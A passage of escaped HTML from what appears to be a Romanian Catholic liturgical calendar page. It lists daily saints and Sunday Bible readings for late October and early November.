valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 29-a de peste an\u003Cbr \/\u003E\nSs. Cornel, centurion; Maria Bertilla, călug.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 17,8-13; Ps 120: 2Tim 3,14-4,2; Lc 18,1-8\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ursula şi îns., m.; Celina; Ilarion, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Paul al II-lea, pp. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan din Capistrano, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Anton M. Claret, ep. *; Alois Guanella, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Crisant şi Daria, soţi m.; Mina, ostaş m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Dumitru, m.; Paul al VI-lea, pp.; Lucian şi Marcian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E27\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 30-a de peste an\u003Cbr \/\u003E\nSf. Evarist, pp. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 35,15b-17.20-22a; Ps 33; 2Tim 4,6-8.16-18; Lc 18,9-14\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. SIMON şi IUDA, ap. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Narcis, patriarh de Ierusalim; Felician, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E30\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gerard de Potenza, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alfons Rodriguez, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENOIEMBRIE – BRUMAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 10 ore, noaptea are 14 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E1\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EV\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TOŢI SFINŢII\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAp 7,2-4.9-14; Ps 23; 1In 3,1-3; Mt 5,1-12a\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPOMENIREA TUTUROR CREDINCIOŞILOR RĂPOSAŢI\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 31-a de peste an\u003Cbr \/\u003E\nSs. Martin de Porres, călug.; Silvia, mamă\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EÎnţ 11,23-12,2; Ps 144; 2Tes 1,11-2,2; Lc 19,1-10\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Borromeu, ep. **; Felix de Valois, pustnic PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore Lakota, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Leonard, pustnic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; 